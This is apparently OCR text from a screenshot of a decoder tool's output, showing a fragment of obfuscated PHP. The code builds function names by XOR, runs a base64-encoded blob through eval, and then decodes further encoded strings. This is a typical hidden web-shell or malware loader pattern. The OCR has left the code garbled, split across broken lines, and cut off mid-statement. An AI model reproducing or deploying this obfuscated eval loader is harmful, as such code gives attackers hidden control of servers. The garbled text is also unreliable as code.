
Decoded Output
download
<?php
$BXOIQKRO
 = 
"4>=90-"
8
=&
29
"^'SDHWSBOHOCA
J'; 

    $PHIXQIUC = "
5
-)<yp\x8(
6
"<3<"
^
'WLZYODWLS
ASWY'
; 

eval
(
$BXOIQKRO
(
$PHIXQIUC
(
'eJxtkltvgjAUgN
9N/A+NEgOigotzwcte5mWORHTiNjWoyEVhBGYFMly237
6KbCilL9D29DvfOW02A6LBMPQDp69HvE4ufSm/3ROZ7P
+m7tmKazg2GHQm3eFAHJOEKrsyFUd8xb/hyOetSiAtZT
FzvUEoOxmCNjh4m4MLz5gSYEugSjUxxPRZCIS3riBJxz
ZIgizN3ro7hHKgSoZYqlyv4ZCZO+z4n2K3M2LHEl+rNN
ZJ0rsWYEbV0l+GpBdTFEyLNIO7IpPgnE5ioIhCp9VXFN
mfucomfSLO9mjYuiW7GrmRD1q9tlI1xVG1qPW4VmskGe
vJwjcxMcdzVxE0l8M1xPLrrO89rFjuhROLCRvdgYAkDH
SUbQL0bQFUHKop0mhS2NWHMvuPJVRY2OvfTGWhmzSKwW
YENi/A6D4oUCikZUOBNI2aatB0auIwOcNzYNj2uXkmPS
DuR6UNlB0kwxd0WlgQhkSB5flJIY0FYUpYp+Mi6bF3Hx
hEjVsJR95PK/L7eikxhZrrQTv2wa6UUp6sx3Vj2y/c9u
xm9aqPF6xflAzTpA=='
))); 
$DACQD
 = IDSENITQ(
'M
HLIOIKQWJOHKU0zezUdRSsVG30LK2AAA='
);
$QEPBL
 = 
IDSENITQ(
'HIIBUBAGO09YwNCgpldDW0dI1VAcA'
);
$Q